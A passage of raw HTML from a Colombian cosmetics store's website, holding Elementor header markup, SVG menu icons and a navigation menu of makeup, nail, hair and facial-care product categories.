1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1a2a9f2" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e05c0b7 elementor-hidden-desktop e-grid e-con-full elementor-hidden-tablet she-header-yes e-con e-parent" data-id="e05c0b7" data-element_type="container" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
		<div class="elementor-element elementor-element-3b46860 e-con-full e-flex e-con e-child" data-id="3b46860" data-element_type="container">
				<div class="elementor-element elementor-element-0a40c91 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="0a40c91" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg 